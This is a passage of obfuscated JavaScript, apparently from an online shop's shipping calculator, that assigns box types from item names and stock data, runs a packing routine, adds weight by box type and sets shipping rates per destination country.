57df4[_0x423660(0x911)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1217)]))&&(onlyprepay=!![]);_0x157df4[_0x423660(0x1a10)](_0x5e50d2,shptime)&&(shptime=_0x5e50d2);_0x157df4[_0x423660(0x359)](_0xdd106d,_0x157df4[_0x423660(0x45b)])&&(_0xf4d8f0='28',_0xc3dc9f='23',_0x938ba5='18',_0x5b4386=stock[_0x279aed][-0x9c6+-0x1759+0x2126*0x1]);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xf4d8f0,boxlist[tbn][_0x423660(0x825)]=_0xc3dc9f,boxlist[tbn][_0x423660(0x79c)]=_0x938ba5,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0x6d2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2426*-0x1+-0x8f2*-0x1+-0x671*0x7,boxlist[tbn]['n']=_0x318b2b;for(j=-0x1bce+-0x5d+-0x4b2*-0x6;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x43*0x55+0x1*-0x1c1b+0x325b){boxlist[_0x157df4[_0x423660(0xed1)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(!_0x23b6b1)for(let _0x41e0e8=-0x1c50+-0x1*-0x18f1+0x35f;_0x157df4[_0x423660(0x166a)](_0x41e0e8,stock[_0x423660(0x1bda)]);_0x41e0e8++){if(_0x157df4[_0x423660(0xf87)](stock[_0x41e0e8][-0x113a+0x2096+-0xf5b][_0x423660(0x323)+'e'](),_0x56b458)){let _0xfed565=stock[_0x41e0e8][0x78a+0xf*0x123+0x1*-0x1896][_0x423660(0x323)+'e'](),_0x4e5631=_0x157df4[_0x423660(0xa7e)](parseInt,stock[_0x41e0e8][-0x2*-0xf3f+-0x4b8+0x19c4*-0x1]),_0x268611=stock[_0x41e0e8][0xfda+-0xe84+0x153*-0x1],_0x4509d5=_0x157df4[_0x423660(0xbb5)](parseFloat,stock[_0x41e0e8][-0xa*0x394+0x1d09*0x1+0x6c6]),_0x5996f9=0xaac+-0x1d0e+-0x1263*-0x1;hasmask&&((_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x5996f9=0x1d5c+0x1*-0x13e9+-0x972+0.19999999999999996));let _0xff8712=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][0xb8f*0x3+-0xd1*0x2e+0x2e5]),_0x5996f9),_0x3ad588=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x2191+0x109*0x14+-0x2*-0x671]),_0x5996f9),_0x2e579b=_0x157df4[_0x423660(0xd60)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x75*0x5+0x1a18+-0x17c9]),_0x5996f9);_0x157df4[_0x423660(0x19ab)](minshp,_0x4e5631)&&_0x157df4[_0x423660(0x19ab)](_0x4e5631,0x2*0x8ba+0x1f*-0x43+-0x954)&&_0x157df4[_0x423660(0x96f)](minshp,0xc+-0x1a*0x125+0x1db9*0x1)&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x4e5631=minshp);_0x157df4[_0x423660(0x1c14)](_0x4e5631,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0xb67)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x268611='R');_0x157df4[_0x423660(0x5d2)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0xaae)](_0x268611,'L')||items[_0x399667][0x1d*0xdf+-0x1*0x20a1+0x75e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x16c1)](country,'RU')){_0x157df4[_0x423660(0x7d3)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x224c+0x1f29+-0x4175]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x1a2b)](_0x268611,'R')||_0x157df4[_0x423660(0x359)](_0x268611,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0x1a2b)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xf84)](alert,_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x9db)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xb*-0x171+0x1c79+-0x2c54]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x4509d5;_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1fc)])&&(onlyprepay=!![]);_0x157df4[_0x423660(0xfa1)](_0x4e5631,shptime)&&(shptime=_0x4e5631);_0x157df4[_0x423660(0x1a2b)](_0xfed565,_0x157df4[_0x423660(0x45b)])&&(_0xff8712='28',_0x3ad588='23',_0x2e579b='18',_0x4509d5=stock[_0x41e0e8][-0x9*-0xcb+0x1*-0x1801+0x1*0x10e5]);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xff8712,boxlist[tbn][_0x423660(0x825)]=_0x3ad588,boxlist[tbn][_0x423660(0x79c)]=_0x2e579b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x7b2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2687+-0x21*0x17+0x3*0xdd5,boxlist[tbn]['n']=_0x318b2b;for(j=0x1e18+0x24f4+-0x430b;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x399+-0x1*0x2359+0x2ff*0xd){boxlist[_0x157df4[_0x423660(0x1c86)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(_0x157df4[_0x423660(0x18d)](_0x23b6b1,![])){let _0x3c42fc=-0x1858+-0x289*0x4+0x1d*0x131,_0x1a89d5=-0x286*0xb+0x1a62*-0x1+0x3632,_0x3b019b=0x672+-0x801*-0x1+-0xe6a,_0x27a8f4=_0x157df4[_0x423660(0x11a5)],_0x34ab2d=0x10cc+0x1a4f+0x158a*-0x2;_0x157df4[_0x423660(0x96f)](_0x34ab2d,shptime)&&(shptime=_0x34ab2d);(items[_0x399667][-0x375+-0x3+0x8*0x6f][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1181)])||items[_0x399667][-0xab4+-0x250d+0x19*0x1e9][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0xee8)])||items[_0x399667][0x83c+-0x2c1*0x6+0x84a][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1a14)])||items[_0x399667][-0x1*-0x3cd+0x1237+-0x1604][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1b01)]))&&(_0x3c42fc=-0x2210+0x5*0x7c9+-0x4c0,_0x1a89d5=0x1*-0x2285+-0x1bfb+0x3e96,_0x3b019b=-0x1cb0+-0x20e7+0x7b5*0x8,_0x27a8f4=-0x1f6*-0x2+0x20f3+-0x24dd);(items[_0x399667][0x9df+-0x7*-0xd1+-0xf96][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])||items[_0x399667][0x974+0xf9f+-0x1913*0x1][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1d20)]))&&(_0x3c42fc=-0x1*-0x5c5+-0x2cd+-0x10*0x2e,_0x1a89d5=-0x141d+0x250b+-0x3*0x59e,_0x3b019b=-0x1*-0xdc9+0x1738+0xf*-0x277,_0x27a8f4=0xa1f*-0x2+-0x1b3e+-0x1*-0x2f7d+0.19999999999999996);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0x3c42fc,boxlist[tbn][_0x423660(0x825)]=_0x1a89d5,boxlist[tbn][_0x423660(0x79c)]=_0x3b019b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x6ea)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=0x26b0+-0x1*0x119a+-0x1515,boxlist[tbn]['n']=_0x318b2b;for(j=0x6ef+-0xed*0x19+-0x251*-0x7;_0x157df4[_0x423660(0x11a6)](j,_0x318b2b);j+=0x26b2+0x1258+-0x3909){boxlist[_0x157df4[_0x423660(0x502)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b;}}const _0x4622f6=[['T4',0x30*-0x25+0xf4*-0x9+0xfa1,0x4*-0x938+-0x2193+-0xa13*-0x7,-0x4bc*0x3+-0x19a8+0x27e6*0x1],['T6',-0xb0*-0x14+-0xeaf+0x19*0xb,0x617*-0x1+0x241f*-0x1+0x2a4f*0x1,0x3*0x167+-0xec1+0xa98*0x1],['F4',-0x2a*0xcd+-0x1793+0x394c,-0x1189+0xa0b+0x78e,-0x19*0xda+0x24b0+-0x6*0x290],['F5',0x1*-0x220f+0x1093+0x8d*0x20,-0x1190*0x2+-0xb13+0x2e4d,-0x1cd6+-0x1*-0x6f6+-0x2*-0xaf3],['B',-0x1*0x2209+0x1a62+0x7bb,0x2*-0x1288+-0xa23+0xf7*0x31,-0x11f8+-0xe*-0xff+-0x41a*-0x1],['C',-0x112*-0x5+0x10cc+-0x469*0x5,-0xb*-0x2c4+-0xae4+-0x1374,0x1948+0x3ed*-0x9+0xa1f],['D',-0x3e*0x1d+0xfb4+-0x890,0x23*-0x4a+-0x17be+0x21f5,0x2592+-0xa0a+0xe*-0x1f6],['E',0xdcc*0x2+0x212d+-0xb*0x583,0x47e+0xa*-0x2fc+0x1978,0x133*-0x13+-0x11c3*0x2+0x3a68],['G',-0x1541+0xd81+0x7dd,-0x1bb*0x7+0x4e5+0x1*0x74b,0x2df+-0x9ad+0x6df],['I',0x2*0x6b5+0x9af*-0x1+-0x398,0xfe7*0x2+0x1b9d+0x3b54*-0x1,-0xd*0x9+-0xb5+0x13d],['L',-0x164f*0x1+0x1*-0x3e+0x16a1,0x5c1+-0x1*0x76f+0x1bf,-0x15a6+-0x2c5*-0x1+0x12eb],['N',0x2194*-0x1+-0x4c*0x5c+0x3d22,-0x207*0xe+-0x15fa+0x327f,0x98e+0x978+0x5b*-0x35],['X',-0x16ce+0xfd2+0x756,-0xe*0xbf+0x2*-0x1b7+0xe12,0x17b*-0x19+0xb33*0x1+0x1a02],['A1',-0x128f*0x2+-0x12d6+0x3826,0x43b+-0x1117+0xcf3,0x17e3+-0x1b*0x39+-0x11cc],['A2',0x130f+-0x101+0x6*-0x2fa,-0x321+0x26f2+-0x23a4,0x1ac0+-0x1e84+0x18*0x29],['A3',-0x24bd+0x26ec*-0x1+0x1*0x4bd1,-0x2229+-0x7cf+0x2a17,0x9e*-0x31+0x560*-0x1+0x23b3],['A4',-0xde+0x57d+-0x1*0x46d,-0x65e+0x1*-0xc25+0x12ab,-0x51d*-0x4+0xc2*-0x1c+0x1*0xd5],['A5',0x15f6+-0x22c2+0xcfe,0xb*-0xc7+-0xd9a+0x1*0x164f,-0x2246*-0x1+-0x9*-0x3a6+0x217c*-0x2],['A6',0x1880+0x1911+-0x3146,-0x3*0x1f6+0x1966+-0x1368,0x2ae*0x4+-0x7fa*-0x3+-0x2*0x1148],['A7',0x38b*-0x3+-0xd6e*-0x2+-0xff0,0xd6d*0x1+-0x3a*0x67+0x9*0x11d,-0x1fe7*-0x1+-0x1*-0x1391+-0x3e*0xd4],['A8',0xb01+-0x8b8+-0x1fe,0x2*0x1df+-0x1ea8+0x4*0x6c2,-0x2272+-0x3*0x77+-0x734*-0x5],['P',-0x1efb+0x2*0x121a+-0x282*0x2,0x1a9a+0xadd+-0x2559,0x8f*0x43+0x48b+-0x97*0x47],['K',-0x1759+-0xe*-0x1e7+-0x31a*0x1,0xccc+-0x391+0x1a*-0x5a,0x1e5b+-0x1e0d+0xb*-0x5]];let _0x2ab481=[];for(let _0x25ab61=0x2f1*0x4+0x54b+-0x110f;_0x157df4[_0x423660(0x154)](_0x25ab61,_0x4622f6[_0x423660(0x1bda)]);_0x25ab61++){let _0x33cd2a=_0x4622f6[_0x25ab61][-0x96d+-0xb9*-0x32+-0x1ab5],_0x1ead44=_0x4622f6[_0x25ab61][0x11*-0x1b5+-0x2525*-0x1+0x9*-0xe7],_0x4e4ebe=_0x4622f6[_0x25ab61][0x1996+0xfbd+-0x1*0x2951],_0x25f879=_0x4622f6[_0x25ab61][0x1eb*-0xd+0x549+0x13a9],_0xd49cd8=_0x157df4[_0x423660(0x902)](_0x157df4[_0x423660(0x16de)](_0x1ead44,_0x4e4ebe),_0x25f879),_0x34cb89=[_0x33cd2a,_0x1ead44,_0x4e4ebe,_0x25f879,_0xd49cd8];_0x2ab481[_0x423660(0xbda)](_0x34cb89);}_0x157df4[_0x423660(0x151d)](sortArrayBy,_0x2ab481,-0x1909+-0x1*0x1de1+-0x36ee*-0x1);let _0x5c4c81=boxlist,_0x5919a9=tbn,_0x2fbe3f=bestpackednum;for(let _0x4eed81=-0xca3*0x1+-0xeb*-0x1+-0x1*-0xbb8;_0x157df4[_0x423660(0x766)](_0x4eed81,_0x2ab481[_0x423660(0x1bda)]);_0x4eed81++){let _0x37e609=_0x2ab481[_0x4eed81][-0x47d*0x7+0x270c+-0x7a1],_0x2ca333=_0x2ab481[_0x4eed81][0x1c4*-0xe+0x65*0x3+0x178d],_0x357b84=_0x2ab481[_0x4eed81][-0x21ba+-0xa*0x30a+-0x43*-0xf5],_0x5d1571=_0x2ab481[_0x4eed81][-0x24bf+-0x4*0x565+-0x89*-0x6d],_0x39a13a=_0x2ab481[_0x4eed81][0x16ae+0x2075+0x20*-0x1b9];xx=_0x357b84,yy=_0x5d1571,zz=_0x39a13a,boxlist[tbn]=new boxinfo(),--tbn,temp=0x2165+-0x79+-0xaf9*0x3,totalvolume=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0xb24)](_0x157df4[_0x423660(0x7b2)](temp,xx),yy),zz),totalboxvol=-0x29*0xd3+0x18f6+-0x8d5*-0x1;for(x=-0x1669+0x11*-0x21f+0x3a79;_0x157df4[_0x423660(0x11c5)](x,tbn);x++){totalboxvol=_0x157df4[_0x423660(0xfce)](totalboxvol,boxlist[x][_0x423660(0x1018)]);}scrapfirst=new scrappad(),scrapfirst[_0x423660(0x79e)]=null,scrapfirst[_0x423660(0xb55)]=null,bestvolume=0x5*-0x6da+-0x482+0x26c4,packingbest=-0x1*-0x15bf+-0x1b90+0x5d1,hundredpercent=-0x1*-0xb2+0x393+-0x445,itenum=0x3*0x631+0xb7f+-0x1*0x1e12,quit=-0x9c4+0x4f*0x4e+0x1*-0xe4e,_0x157df4[_0x423660(0xed3)](execiterations);let _0x5ec9d7=_0x157df4[_0x423660(0xa97)](report);if(_0x5ec9d7){let _0x1f46da=items;for(let _0x549ae5=0x23b8+-0x6a7+-0x1d11;_0x157df4[_0x423660(0x65b)](_0x549ae5,_0x1f46da[_0x423660(0x1bda)]);_0x549ae5++){_0x1f46da[_0x549ae5][0xe82+-0x3*0xe2+-0xbdc][_0x423660(0x839)](_0x157df4[_0x423660(0x6b2)])&&_0x1f46da[_0x423660(0x21b)](_0x549ae5,-0x362*0x1+0x23f9+-0x61*0x56);}const _0x22bb79=_0x1f46da[_0x423660(0x1bda)],_0x58df4a=_0x1f46da[0x979*-0x4+-0x500+0x5a*0x7a][0x1beb+-0xb5+-0x1b36][_0x423660(0x323)+'e']();if(_0x157df4[_0x423660(0xcf0)](_0x22bb79,0x1*0x26da+0x1*-0xdc1+-0x1918)){const _0x1ffd65=_0x157df4[_0x423660(0x6e8)][_0x423660(0x84c)]('|');let _0x4710fa=-0xd51+0xea*0x1f+-0xf05;while(!![]){switch(_0x1ffd65[_0x4710fa++]){case'0':_0x157df4[_0x423660(0xa20)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1574)]),-0x1c37*0x1+0x36*-0xa7+-0x6d*-0x95)&&(_0x37e609='L');continue;case'1':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1366)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x11f3)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1820)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1f3)]))&&(_0x37e609='E');continue;case'2':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xe6b)])&&(_0x37e609='M');continue;case'3':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1cc6)])&&(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x28a)])?_0x37e609='E':_0x37e609='G',_0x5e9a2e=![]);continue;case'4':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xd43)])&&(_0x37e609='N');continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'6':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'7':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'8':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x7eb)])&&(_0x37e609='M');continue;case'9':(_0x157df4[_0x423660(0x5d2)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1d0a)]),-0x17*-0x75+-0x96a+-0x1*0x119)||_0x157df4[_0x423660(0xa23)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x61f)]),-0xdc+-0x44d+-0x529*-0x1))&&(_0x37e609='D');continue;case'10':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2cc)])&&(_0x37e609='M',_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x4c7)])&&(_0x37e609='C'));continue;case'11':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1b54)])&&(_0x37e609='H');continue;case'12':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])&&(_0x37e609='L');continue;case'13':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xdea)])&&(_0x5e9a2e=![]);continue;case'14':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x146b)])&&(_0x37e609='T6');continue;case'15':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x10d8)])&&(_0x37e609='M');continue;case'16':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'17':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])&&(_0x37e609='L');continue;case'18':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x19af)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xef0)]))&&(_0x37e609='A1',_0x5e9a2e=![],_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xce6)])&&(_0x37e609='A2'));continue;case'19':_0x157df4[_0x423660(0x16c1)](_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2ab)]),![])&&(_0x157df4[_0x423660(0x165)](hasKatana,_0x58df4a)&&(_0x37e609='D',(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x171d)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x862)]))&&(_0x37e609='K')));continue;case'20':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xa9d)])&&(_0x5e9a2e=![],_0x37e609='P');continue;case'21':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3a8)])&&(_0x37e609='P');continue;case'22':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='H');continue;case'23':if(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xc1e)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x79d)])){}continue;case'24':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14a)])&&(_0x37e609='K');continue;case'25':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])&&(_0x37e609='C');continue;case'26':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'27':(_0x157df4[_0x423660(0x18d)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0xc65)]),0x190e+-0x2541+0xc33)||_0x157df4[_0x423660(0x1c14)](_0x58df4a,_0x157df4[_0x423660(0x240)]))&&(_0x37e609='H');continue;case'28':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x874)])&&(_0x37e609='C');continue;}break;}}if(_0x157df4[_0x423660(0x55c)](_0x22bb79,0x26eb+-0x1*0xf5e+-0x178b)){const _0x172de2=_0x157df4[_0x423660(0xeac)][_0x423660(0x84c)]('|');let _0x5c3ca3=0xc*-0x31d+-0xd5a+0x32b6;while(!![]){switch(_0x172de2[_0x5c3ca3++]){case'0':_0x1f46da[0x6*-0x1c4+-0x18b0+-0x4*-0x8d2][0x19b+-0x6b1*0x4+0x3*0x863][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&_0x1f46da[-0xc17+0x784+0x494][-0x630+0x167*0xf+-0xed9][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&(_0x5e9a2e=![]);continue;case'1':_0x1f46da[-0x1*-0x25fb+-0xbd8+-0xd11*0x2][0x7b3*0x1+0x1*0x109+-0x2*0x45e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'2':_0x1f46da[0x1*0x9f5+-0x1bf7+-0x901*-0x2][-0x14b2+-0x1180+0x2632][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&_0x1f46da[-0xd03*0x3+-0x2d7*-0x6+0x1600][0x7e*0x1c+-0x10d9+0x311][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&(_0x5e9a2e=![]);continue;case'3':(_0x1f46da[-0x1*-0xdc7+-0x1a29+0xc62*0x1][-0xa7*-0x27+-0x24b5+0x2*0x5a2][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x5*0x400+0x1257+-0x1*-0x1aa][-0xcb8+0x6c4+0x5f4][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])||_0x1f46da[0x1f19*0x1+0x556*-0x2+-0x146c][0x2*-0x86f+-0x1425+0x2503][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[0x2381+-0x2089+-0x2*0x17c][0x119*0x1f+-0x4*0x737+0x1*-0x52b][_0x423660(0x839)](_0x157df4[_0x423660(0x403)]))&&((_0x1f46da[-0x761+0x12a5+-0x2d1*0x4][-0xe1d+-0x1*0x120d+0x202a][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x18a*-0xd+-0x266c+0x126b][0x357+0x3bf*-0x6+-0x661*-0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])||_0x1f46da[-0x2*-0x10d9+0xa1*-0x3b+0x36a][0x2*0x20c+-0x1*0x192e+0x1516][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x25c4*0x1+-0x12bc+0x3880][-0x3*0x917+0x1*-0x1437+0x6*0x7ea][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)]))&&(_0x37e609='H'),!_0x1f46da[-0x1*0xe2c+0x2162+-0x1336][-0x172b*-0x1+0x4cf+-0x1bfa][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x2497+0x1706+-0x12*-0xc1][-0xcd9+0x866+0x43*0x11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='Q'),_0x5e9a2e=![]);continue;case'4':_0x1f46da[0x2*-0x76e+0x38*0xa0+0x1424*-0x1][0x4f1*-0x7+0x20a2+0xa7*0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&_0x1f46da[-0x1056+-0x23b9+0x188*0x22][-0x16df+0x35*-0x3b+0x2316][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&(_0x37e609='A3',_0x5e9a2e=![]);continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&_0x1f46da[-0x5*0x59d+-0x4*-0x81a+-0x3*0x172][0x1cf5+-0x1905+-0x3f0][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='N');continue;case'6':_0x1f46da[0x1f18+0x14*0x7+-0x1fa4][-0x1478+-0x3*-0x497+0x6b3][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x484+0x1681+-0x11fc][0x1326*-0x1+0x13*0x18f+-0xa77][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&(!_0x1f46da[0x21e*0xd+-0x2231+0x3*0x239][0x24dc+-0x771*-0x5+-0x4a11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x140+0xe5*0x11+-0x13*0xbc][0x9*0xdd+0x1*-0x26c7+-0x51*-0x62][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='A2'),_0x5e9a2e=![]);continue;case'7':_0x1f46da[-0x9*-0x434+-0x1*0x15d+0x74b*-0x5][-0x678*-0x6+0x1*0x1ecb+0x459b*-0x1][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&_0x1f46da[-0x26*0x67+-0xcde+0x1c29][0x5*0x36a+-0x2*-0x796+-0x1*0x203e][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&(_0x5e9a2e=![]);continue;}break;}}boxtype=_0x37e609;break;}boxlist=_0x5c4c81,tbn=_0x5919a9,bestpackednum=_0x2fbe3f;}let _0x7a58e,_0x13e48e=![],_0x40601d,_0x4780a3;if(_0x157df4[_0x423660(0x18d)](boxtype,'L')||_0x157df4[_0x423660(0xe46)](boxtype,'B')||_0x157df4[_0x423660(0x359)](boxtype,'C')||_0x157df4[_0x423660(0x359)](boxtype,'T4')||_0x157df4[_0x423660(0x1d2c)](boxtype,'T6')||_0x157df4[_0x423660(0xb67)](boxtype,'F4')||_0x157df4[_0x423660(0xf87)](boxtype,'F5'))_0x568fe1+=-0x20*-0x66+0x1*-0x1fdd+0x131d+0.3;else{if(_0x157df4[_0x423660(0xf9d)](boxtype,'D')||_0x157df4[_0x423660(0x359)](boxtype,'I'))_0x568fe1+=-0x10d*0x2+0x2*0xc9a+-0x1*0x171a+0.4;else{if(_0x157df4[_0x423660(0xa20)](boxtype,'E')||_0x157df4[_0x423660(0x24e)](boxtype,'K')||_0x157df4[_0x423660(0x153a)](boxtype,'H')||_0x157df4[_0x423660(0x55c)](boxtype,'M'))_0x568fe1+=0x16*0x9d+-0x1f5a+0x11dc+0.6;else(_0x157df4[_0x423660(0xb67)](boxtype,'P')||_0x157df4[_0x423660(0x1263)](boxtype,'N')||_0x157df4[_0x423660(0xb95)](boxtype,'Y')||_0x157df4[_0x423660(0xe46)](boxtype,'X'))&&(_0x568fe1+=-0x74b+-0x3*-0x656+0x2*-0x5db);}}console[_0x423660(0x17f6)](_0x157df4[_0x423660(0x1c86)](_0x157df4[_0x423660(0x297)](_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x1c85)],boxtype),_0x157df4[_0x423660(0x8cd)]),_0x568fe1));switch(country){case'US':_0x157df4[_0x423660(0x1063)](setSTD,-0x2*0x11da+-0x20*-0x18+-0x142*-0x1a),_0x157df4[_0x423660(0x150b)](setEXP,0x1*0x2567+0x220a+-0x473f,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1875)](setPRI,-0x47*0x33+-0x1b9f+0xd*0x33d,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0xe9d)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x2*0x850+-0x1*-0xd9e+-0x1e0c),_0x157df4[_0x423660(0xa0d)](setPRI,0xc88+-0x508+0x5*-0x16f));_0x157df4[_0x423660(0x11e6)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0d)](setEXP,0xcb*-0x17+-0x1b85+0x2e17),_0x157df4[_0x423660(0xa19)](setPRI,0x2404+-0x1*0x218+0x2*-0x10c4));_0x157df4[_0x423660(0xef2)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x61*0x36+0x17ff*-0x1+0x2ca7),_0x